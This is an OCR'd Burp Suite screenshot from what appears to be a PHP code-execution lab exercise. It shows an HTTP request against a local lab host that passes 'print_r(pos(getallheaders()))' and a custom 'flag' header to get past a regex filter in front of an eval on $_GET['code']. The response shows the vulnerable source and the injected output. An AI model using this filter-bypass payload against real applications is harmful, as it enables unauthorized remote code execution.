 Send Cancel < ▼ > ▼ Target: http://192.168.1.6:18082
Request
Pretty Raw Hex \n ≡
1 GET /class10/1.php?code=print_r(pos(getallheaders())); HTTP/1.1
2 Host: 192.168.1.6:18082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 flag:benben
10
11
在Burp Suite里可以进行修改
Search 0 matches
Response
Pretty Raw Hex Render \n ≡
<span style="color: #007700">);<br />
if(</span>
<span style="color: #DD0000">';'&nbsp;</span>
<span style="color: #007700">===&nbsp;</span>
<span style="color: #0000BB">preg_replace</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">'/[^\W]+\((?R)?\)/'</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #DD0000">''</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'code'</span>
<span style="color: #007700">]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'code'</span>
<span style="color: #007700">]);<br />
}<br />
</span>
<span style="color: #0000BB">?&gt;</span>
12 </span>
13 </code>
benben
Search